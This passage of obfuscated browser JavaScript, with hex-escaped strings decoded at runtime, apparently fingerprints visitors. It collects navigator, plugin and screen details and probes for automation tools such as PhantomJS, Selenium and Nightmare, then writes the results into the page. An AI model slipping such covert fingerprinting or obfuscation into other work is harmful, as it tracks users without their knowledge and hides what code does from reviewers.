'\x62\x37\x52\x55'));break;}continue;case'\x34':try{var _0x366063=_0x50ba95[_0x25d1('0xc8', '\x4e\x73\x6d\x25')][_0x25d1('0xc9', '\x6f\x24\x2a\x66')];if(_0x253251[_0x25d1('0xca', '\x50\x33\x32\x35')](_0x366063,0x0)||_0x366063==null){_0x56c286[_0x56c286[_0x25d1('0xcb', '\x74\x40\x4a\x71')]]=_0x253251[_0x25d1('0xcc', '\x59\x30\x74\x71')](_0x14c2b1,_0x25d1('0xcd', '\x2a\x4b\x63\x66'));break;}}catch(_0x5b425e){_0x56c286[_0x56c286[_0x25d1('0x83', '\x66\x53\x6d\x65')]]=_0x253251[_0x25d1('0xce', '\x31\x45\x48\x70')](_0x14c2b1,_0x25d1('0xcf', '\x31\x45\x48\x70'));break;}continue;}break;}}catch(_0x44eff8){_0x56c286[_0x56c286[_0x25d1('0xd0', '\x64\x63\x4c\x44')]]=_0x253251[_0x25d1('0xd1', '\x55\x41\x34\x68')](_0x14c2b1,_0x253251[_0x25d1('0xd2', '\x45\x4e\x42\x56')](_0x25d1('0xd3', '\x33\x28\x49\x5e'),_0x44eff8));}break;case _0x25d1('0xd4', '\x4e\x6c\x65\x5a'):if(_0x253251[_0x25d1('0xd5', '\x37\x63\x40\x5e')](_0x21a4e5,_0x25d1('0xd6', '\x37\x63\x40\x5e'))){try{var _0x3e965e='';var _0x2c45db=navigator[_0x25d1('0xd7', '\x71\x26\x54\x6d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x25d1('0xd8', '\x75\x31\x4d\x48')](_0x2c45db)){_0x3e965e=_0x25d1('0xd9', '\x51\x2a\x41\x69');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x25d1('0xda', '\x36\x25\x35\x51')](_0x2c45db)){_0x3e965e=_0x25d1('0xdb', '\x45\x4e\x42\x56');}else{_0x3e965e=_0x25d1('0xdc', '\x45\x4e\x42\x56');}_0x56c286[_0x56c286[_0x25d1('0xdd', '\x47\x47\x71\x54')]]=_0x253251[_0x25d1('0xde', '\x74\x40\x4a\x71')](_0x14c2b1,_0x253251[_0x25d1('0xdf', '\x57\x6c\x33\x37')](_0x21a4e5,'\x3d')+_0x3e965e);}catch(_0x96eb1c){_0x56c286[_0x56c286[_0x25d1('0xa0', '\x67\x53\x4c\x6c')]]=_0x253251[_0x25d1('0xe0', '\x5b\x59\x43\x70')](_0x14c2b1,_0x253251[_0x25d1('0xe1', '\x39\x65\x61\x51')](_0x21a4e5,_0x25d1('0xe2', '\x77\x6c\x40\x32'))+_0x96eb1c[_0x25d1('0xe3', '\x52\x71\x64\x49')]());}}break;}_0x253251[_0x25d1('0xe4', '\x47\x47\x71\x54')](_0x5a8bd1);}return _0x56c286[_0x25d1('0xe5', '\x75\x25\x46\x63')]();}var _0x40a902=[[_0x25d1('0xe6', '\x5b\x59\x43\x70'),_0x25d1('0xe7', '\x50\x33\x32\x35'),function(){return navigator;}],[_0x25d1('0xe8', '\x5a\x74\x43\x44'),_0x25d1('0x92', '\x49\x25\x66\x2a'),function(){return navigator[_0x25d1('0xe9', '\x40\x67\x6b\x47')];}],[_0x25d1('0xea', '\x44\x78\x36\x6d'),_0x25d1('0xeb', '\x45\x4e\x42\x56'),function(){return navigator[_0x25d1('0xec', '\x71\x4c\x50\x33')];}],[_0x25d1('0xed', '\x52\x71\x64\x49'),_0x25d1('0xee', '\x36\x25\x35\x51'),function(){return _0x253251[_0x25d1('0xef', '\x2a\x4b\x63\x66')](navigator[_0x25d1('0xf0', '\x62\x37\x52\x55')][_0x25d1('0xf1', '\x6d\x5a\x30\x63')],0x0);}],[_0x25d1('0xf2', '\x44\x74\x4c\x67'),_0x25d1('0xf3', '\x75\x31\x4d\x48'),function(){return navigator[_0x25d1('0xf4', '\x74\x40\x4a\x71')];}],[_0x25d1('0xf5', '\x47\x47\x71\x54'),_0x25d1('0xf6', '\x4e\x73\x6d\x25'),function(){return navigator[_0x25d1('0xf7', '\x57\x6c\x33\x37')];}],[_0x25d1('0xf8', '\x36\x25\x35\x51'),_0x25d1('0xf9', '\x79\x70\x47\x32'),function(){}],[_0x25d1('0xfa', '\x49\x25\x66\x2a'),_0x25d1('0xfb', '\x47\x47\x71\x54'),function(){var _0x5ad3b0=ActiveXObject;return _0x5ad3b0;}],[_0x25d1('0xfc', '\x71\x54\x35\x37'),_0x25d1('0xfd', '\x5d\x42\x51\x32'),function(){var _0x49556f=webkitURL;return _0x49556f;}],[_0x25d1('0xfe', '\x53\x46\x69\x35'),_0x25d1('0xff', '\x2a\x69\x78\x21'),function(){var _0x2a87ec=_phantom;return _0x2a87ec;}],[_0x25d1('0x100', '\x71\x54\x35\x37'),_0x25d1('0x101', '\x4e\x6c\x65\x5a'),function(){var _0x469639=callPhantom;return _0x469639;}],[_0x25d1('0x102', '\x44\x78\x36\x6d'),_0x25d1('0xfd', '\x5d\x42\x51\x32'),function(){var _0x11444d=chrome;return _0x11444d;}],[_0x25d1('0x103', '\x44\x29\x70\x72'),_0x25d1('0xfd', '\x5d\x42\x51\x32'),function(){var _0x39a2e5=yandex;return _0x39a2e5;}],[_0x25d1('0x104', '\x45\x4e\x42\x56'),_0x25d1('0x105', '\x53\x46\x69\x35'),function(){var _0x3f4738=opera;return _0x3f4738;}],[_0x25d1('0x106', '\x64\x63\x4c\x44'),_0x25d1('0x107', '\x64\x63\x4c\x44'),function(){var _0x4de150=opr;return _0x4de150;}],[_0x25d1('0x108', '\x42\x6b\x65\x58'),_0x25d1('0x109', '\x75\x25\x46\x63'),function(){var _0x4cf942=safari;return _0x4cf942;}],[_0x25d1('0x10a', '\x48\x63\x6e\x67'),_0x25d1('0x10b', '\x33\x28\x49\x5e'),function(){var _0x45df6d=awesomium;return _0x45df6d;}],[_0x25d1('0x10c', '\x4e\x73\x6d\x25'),_0x25d1('0x10d', '\x57\x41\x71\x39'),function(){var _0x2ac811=puffinDevice;return _0x2ac811;}],[_0x25d1('0x10e', '\x74\x40\x4a\x71'),_0x25d1('0x10f', '\x74\x40\x4a\x71'),function(){var _0x114ad3=__nightmare;return _0x114ad3;}],[_0x25d1('0x110', '\x4e\x73\x6d\x25'),_0x25d1('0x111', '\x6f\x24\x2a\x66'),function(){var _0x2fe3bb=domAutomation;return _0x2fe3bb;}],[_0x25d1('0x112', '\x55\x41\x34\x68'),_0x25d1('0x10b', '\x33\x28\x49\x5e'),function(){var _0x3f9722=domAutomationController;return _0x3f9722;}],[_0x25d1('0x113', '\x59\x30\x74\x71'),_0x25d1('0x114', '\x44\x78\x36\x6d'),function(){var _0x7972a0=_Selenium_IDE_Recorder;return _0x7972a0;}],[_0x25d1('0x115', '\x62\x37\x52\x55'),_0x25d1('0x84', '\x42\x6b\x65\x58'),function(){return document[_0x25d1('0x116', '\x5d\x42\x51\x32')];}],[_0x25d1('0x117', '\x50\x58\x6e\x4a'),_0x25d1('0x118', '\x49\x25\x66\x2a'),function(){return document[_0x25d1('0x119', '\x6d\x5a\x30\x63')];}],[_0x25d1('0x11a', '\x40\x67\x6b\x47'),_0x25d1('0x11b', '\x52\x71\x64\x49'),function(){return process[_0x25d1('0x11c', '\x34\x28\x58\x69')];}],[_0x25d1('0x11d', '\x47\x47\x71\x54'),_0x25d1('0x10f', '\x74\x40\x4a\x71'),function(){return global[_0x25d1('0x11e', '\x55\x41\x34\x68')];}],[_0x25d1('0x11f', '\x42\x6b\x65\x58'),_0x25d1('0x10b', '\x33\x28\x49\x5e'),function(){return global[_0x25d1('0x120', '\x74\x40\x4a\x71')];}],[_0x25d1('0x121', '\x5b\x59\x43\x70'),_0x25d1('0x122', '\x6d\x5a\x30\x63'),function(){return WebAssembly;}],[_0x25d1('0x123', '\x4e\x6c\x65\x5a'),_0x25d1('0x114', '\x44\x78\x36\x6d'),function(){return _0x253251[_0x25d1('0x124', '\x49\x25\x66\x2a')](require,'\x66\x73');}],[_0x25d1('0x125', '\x50\x72\x4b\x46'),_0x25d1('0x126', '\x53\x46\x69\x35'),function(){return _0x253251[_0x25d1('0x127', '\x57\x6c\x33\x37')](globalThis,global);}],[_0x25d1('0x128', '\x74\x40\x4a\x71'),_0x25d1('0x129', '\x2a\x4b\x63\x66'),function(){return window[_0x25d1('0x12a', '\x50\x33\x32\x35')]();}],[_0x25d1('0x12b', '\x50\x33\x32\x35'),_0x25d1('0x12c', '\x62\x37\x52\x55'),function(){return navigator[_0x25d1('0x12d', '\x42\x6b\x65\x58')];}],[_0x25d1('0x12e', '\x59\x30\x74\x71'),_0x25d1('0x12f', '\x36\x25\x35\x51'),function(){return navigator[_0x25d1('0x130', '\x40\x67\x6b\x47')];}],[_0x25d1('0x131', '\x6f\x24\x2a\x66'),_0x25d1('0x132', '\x39\x65\x61\x51'),function(){return navigator[_0x25d1('0x133', '\x44\x41\x45\x4c')];}],[_0x25d1('0x134', '\x57\x41\x71\x39'),_0x25d1('0x135', '\x37\x65\x34\x42'),function(){return _0x253251[_0x25d1('0x136', '\x5d\x42\x51\x32')](navigator[_0x25d1('0x137', '\x45\x4e\x42\x56')],'\x43');}],[_0x25d1('0x138', '\x50\x58\x6e\x4a'),_0x25d1('0x139', '\x50\x72\x4b\x46'),function(){window[_0x25d1('0x13a', '\x71\x54\x35\x37')]=Object[_0x25d1('0x13b', '\x62\x37\x52\x55')](window);return window[_0x25d1('0x13c', '\x57\x6c\x33\x37')][_0x25d1('0xc1', '\x57\x6c\x33\x37')];}],[_0x25d1('0x13d', '\x37\x65\x34\x42'),_0x25d1('0x13e', '\x47\x44\x74\x31'),function(){return _0x253251[_0x25d1('0x13f', '\x44\x78\x36\x6d')](window[_0x25d1('0x140', '\x44\x41\x45\x4c')],0x0);}],[_0x25d1('0x141', '\x5d\x42\x51\x32'),_0x25d1('0x142', '\x33\x28\x49\x5e'),function(){return _0x253251[_0x25d1('0x143', '\x42\x6b\x65\x58')](window[_0x25d1('0x144', '\x49\x25\x66\x2a')],0x0);}],[_0x25d1('0x145', '\x71\x4c\x50\x33'),_0x25d1('0x146', '\x50\x72\x4b\x46'),function(){return window[_0x25d1('0x147', '\x4d\x67\x68\x46')];}],[_0x25d1('0x148', '\x64\x63\x4c\x44'),_0x25d1('0x149', '\x55\x41\x34\x68'),function(){return window[_0x25d1('0x14a', '\x53\x46\x69\x35')][_0x25d1('0x14b', '\x77\x6c\x40\x32')]();}],[_0x25d1('0x14c', '\x66\x53\x6d\x65'),_0x25d1('0x149', '\x55\x41\x34\x68'),function(){return _0x253251[_0x25d1('0x14d', '\x45\x4e\x42\x56')](Boolean,typeof process!==_0x25d1('0x14e', '\x44\x29\x70\x72')&&process[_0x25d1('0x14f', '\x50\x58\x6e\x4a')]&&process[_0x25d1('0x150', '\x39\x65\x61\x51')][_0x25d1('0x151', '\x5b\x59\x43\x70')]);}],[_0x25d1('0x152', '\x79\x70\x47\x32'),_0x25d1('0x92', '\x49\x25\x66\x2a'),function(){return document[_0x25d1('0x153', '\x5a\x74\x43\x44')];}],[_0x25d1('0x154', '\x48\x63\x6e\x67'),_0x25d1('0x135', '\x37\x65\x34\x42'),function(){return eval[_0x25d1('0x12a', '\x50\x33\x32\x35')]()[_0x25d1('0x155', '\x44\x78\x36\x6d')];}],[_0x25d1('0x156', '\x52\x71\x64\x49'),_0x25d1('0x157', '\x77\x6c\x40\x32'),function(){return navigator[_0x25d1('0x158', '\x44\x74\x4c\x67')][_0x25d1('0x159', '\x75\x25\x46\x63')];}],[_0x25d1('0x15a', '\x44\x29\x70\x72'),_0x25d1('0x15b', '\x57\x6c\x33\x37'),function(){return deviceType;}],[_0x25d1('0x15c', '\x4e\x6c\x65\x5a'),_0x25d1('0x15d', '\x59\x30\x74\x71'),function(){return screen[_0x25d1('0x15e', '\x57\x6c\x33\x37')];}],[_0x25d1('0x15f', '\x75\x25\x46\x63'),_0x25d1('0x160', '\x71\x54\x35\x37'),function(){return screen[_0x25d1('0x161', '\x5a\x74\x43\x44')];}],[_0x25d1('0x162', '\x48\x63\x6e\x67'),_0x25d1('0x163', '\x44\x74\x4c\x67'),function(){var _0x98aebf=eoapi;return _0x98aebf;}],[_0x25d1('0x164', '\x4e\x6c\x65\x5a'),_0x25d1('0x165', '\x71\x54\x35\x37'),function(){var _0x19760e=eoapi_VerifyThis;return _0x19760e;}],[_0x25d1('0x166', '\x39\x65\x61\x51'),_0x25d1('0x167', '\x44\x41\x45\x4c'),function(){var _0x516d6b=eoapi_extInvoke;return _0x516d6b;}],[_0x25d1('0x168', '\x42\x6b\x65\x58'),_0x25d1('0x169', '\x40\x67\x6b\x47'),function(){var _0x5b69d6=eoWebBrowserDispatcher;return _0x5b69d6;}],[_0x25d1('0x16a', '\x50\x72\x4b\x46'),_0x25d1('0x118', '\x49\x25\x66\x2a'),function(){return window[_0x25d1('0x16b', '\x71\x54\x35\x37')];}],[_0x25d1('0x16c', '\x75\x31\x4d\x48'),_0x25d1('0x16d', '\x5a\x74\x43\x44'),function(){return _0x253251[_0x25d1('0x16e', '\x79\x70\x47\x32')](navigator[_0x25d1('0x16f', '\x37\x65\x34\x42')][_0x25d1('0x49', '\x37\x65\x34\x42')],0x2);}],[_0x25d1('0x170', '\x71\x54\x35\x37'),_0x25d1('0x171', '\x5d\x42\x51\x32'),function(){return _0x253251[_0x25d1('0x172', '\x71\x54\x35\x37')](navigator[_0x25d1('0x173', '\x79\x70\x47\x32')][_0x25d1('0xc9', '\x6f\x24\x2a\x66')],0x2);}],[_0x25d1('0x174', '\x59\x30\x74\x71'),_0x25d1('0x175', '\x45\x4e\x42\x56'),function(){return window[_0x25d1('0x176', '\x39\x65\x61\x51')];}],[_0x25d1('0x177', '\x62\x37\x52\x55'),_0x25d1('0x178', '\x71\x4c\x50\x33'),function(){return navigator[_0x25d1('0x179', '\x40\x67\x6b\x47')][_0x25d1('0x17a', '\x39\x65\x61\x51')][0x0][_0x25d1('0x17b', '\x57\x41\x71\x39')];}],[_0x25d1('0x17c', '\x4e\x73\x6d\x25'),_0x25d1('0x17d', '\x50\x33\x32\x35'),function(){return navigator[_0x25d1('0x17e', '\x5b\x59\x43\x70')][_0x25d1('0x17f', '\x49\x25\x66\x2a')][0x1][_0x25d1('0x180', '\x71\x54\x35\x37')];}],[_0x25d1('0x181', '\x4e\x6c\x65\x5a'),_0x25d1('0x92', '\x49\x25\x66\x2a'),function(){return navigator[_0x25d1('0x182', '\x5d\x42\x51\x32')][_0x25d1('0x183', '\x48\x63\x6e\x67')][0x2][_0x25d1('0x184', '\x2a\x69\x78\x21')];}],[_0x25d1('0x185', '\x50\x72\x4b\x46'),_0x25d1('0x114', '\x44\x78\x36\x6d'),function(){return navigator[_0x25d1('0x186', '\x4d\x67\x68\x46')][_0x25d1('0x187', '\x64\x63\x4c\x44')];}],[_0x25d1('0x188', '\x44\x78\x36\x6d'),_0x25d1('0x189', '\x50\x58\x6e\x4a'),function(){return navigator[_0x25d1('0x18a', '\x4d\x67\x68\x46')];}],[_0x25d1('0x18b', '\x42\x6b\x65\x58'),_0x25d1('0x13e', '\x47\x44\x74\x31'),function(){return navigator[_0x25d1('0x18c', '\x59\x30\x74\x71')][_0x25d1('0x18d', '\x6d\x5a\x30\x63')];}],[_0x25d1('0x18e', '\x4d\x67\x68\x46'),_0x25d1('0x18f', '\x74\x40\x4a\x71'),function(){return navigator[_0x25d1('0x190', '\x50\x33\x32\x35')][_0x25d1('0x191', '\x71\x26\x54\x6d')];}]];try{var _0x5964fc=_0x25d1('0x192', '\x33\x28\x49\x5e')[_0x25d1('0xc', '\x57\x41\x71\x39')]('\x7c'),_0x1b08b5=0x0;while(!![]){switch(_0x5964fc[_0x1b08b5++]){case'\x30':var _0x236aa3=_0x25d1('0x193', '\x47\x44\x74\x31');continue;case'\x31':if(_0x1380ad){_0x40a902[_0x25d1('0x194', '\x62\x37\x52\x55')]([_0x1380ad,_0x25d1('0x195', '\x62\x37\x52\x55')]);_0x253251[_0x25d1('0x196', '\x4e\x6c\x65\x5a')](_0x58c36e,_0x35735c(_0x40a902));}continue;case'\x32':if(_0x709f26){try{_0x3916c9[_0x25d1('0x197', '\x4e\x73\x6d\x25')]=_0x253251[_0x25d1('0x198', '\x64\x63\x4c\x44')](_0xc00e6a,_0x709f26);}catch(_0xcac66b){}}continue;case'\x33':while(--_0x45a888){_0x322b96=_0x253251[_0x25d1('0x199', '\x4e\x73\x6d\x25')](_0x322b96[_0x25d1('0x19a', '\x53\x46\x69\x35')](0x1),_0x322b96[0x0]);}continue;case'\x34':var _0x1bc0bb=_0x25d1('0x19b', '\x6f\x24\x2a\x66');continue;case'\x35':while(--_0x5a5692){_0x1bc0bb=_0x253251[_0x25d1('0x19c', '\x57\x41\x71\x39')](_0x1bc0bb[_0x25d1('0x19d', '\x6d\x5a\x30\x63')](0x1),_0x1bc0bb[0x0]);}continue;case'\x36':_0x1eb88d[_0x25d1('0x19e', '\x49\x25\x66\x2a')](_0x25d1('0x19f', '\x57\x41\x71\x39'))[_0x25d1('0x1a0', '\x74\x40\x4a\x71')]=_0x253251[_0x25d1('0x1a1', '\x77\x6c\x40\x32')](_0x25d1('0x1a2', '\x50\x72\x4b\x46'),_0x32d5f9[_0x25d1('0x1a3', '\x34\x28\x58\x69')][_0x25d1('0x1a4', '\x34\x28\x58\x69')]());continue;case'\x37':_0x40a902[_0x25d1('0x1a5', '\x45\x4e\x42\x56')]([_0x253251[_0x25d1('0x1a6', '\x48\x63\x6e\x67')](_0x253251[_0x25d1('0x1a7', '\x5a\x74\x43\x44')]('\x27'+_0x236aa3,'\x27'),_0x25d1('0x1a8', '\x5b\x59\x43\x70')),_0x25d1('0x1a9', '\x39\x65\x61\x51'),function(){return _0x236aa3[_0x25d1('0x1aa', '\x50\x58\x6e\x4a')]();}]);continue;case'\x38':var _0x5a5692=0x4;continue;case'\x39':var _0x322b96=_0x1bc0bb;continue;case'\x31\x30':_0x253251[_0x25d1('0x1ab', '\x44\x78\x36\x6d')](_0x58c36e,_0x253251[_0x25d1('0x1ac', '\x5d\x42\x51\x32')](_0x35735c,_0x40a902));continue;case'\x31\x31':var _0x45a888=_0x253251[_0x25d1('0x1ad', '\x45\x4e\x42\x56')](_0x1bc0bb[_0x25d1('0xf1', '\x6d\x5a\x30\x63')],0x2);continue;case'\x31\x32':if(!_0x32d5f9[_0x25d1('0x1ae', '\x50\x72\x4b\x46')])_0x32d5f9[_0x25d1('0x1af', '\x37\x63\x40\x5e')]=_0x4b70fa;continue;case'\x31\x33':_0x253251[_0x25d1('0x1b0', '\x55\x41\x34\x68')](_0x5a8bd1);continue;}break;}}catch(_0x7452ce){_0x1eb88d[_0x25d1('0x1b1', '\x47\x47\x71\x54')](_0x25d1('0x1b2', '\x62\x37\x52\x55'))[_0x25d1('0x1b3', '\x57\x6c\x33\x37')]=_0x253251[_0x25d1('0x1b4', '\x52\x71\x64\x49')](_0x25d1('0x1b5', '\x77\x6c\x40\x32'),_0x32d5f9[_0x25d1('0x1b6', '\x4d\x67\x68\x46')](_0x7452ce[_0x25d1('0x1b7', '\x2a\x69\x78\x21')]));}finally{if(_0x709f26)_0x3916c9[_0x25d1('0x1b8', '\x34\x28\x58\x69')]=_0x709f26;}}());